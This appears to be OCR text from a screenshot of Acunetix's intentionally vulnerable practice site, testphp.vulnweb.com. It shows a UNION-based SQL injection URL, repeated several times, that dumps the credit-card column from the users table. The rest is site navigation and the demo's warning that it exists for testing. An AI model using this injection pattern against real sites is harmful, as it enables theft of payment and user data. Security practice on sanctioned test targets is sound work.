 artists
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(cc),3 from users
ABP
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(cc),3 from users
Apps dd » Reading list
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(cc),3 from users - Google Search
acu
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: test
3
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.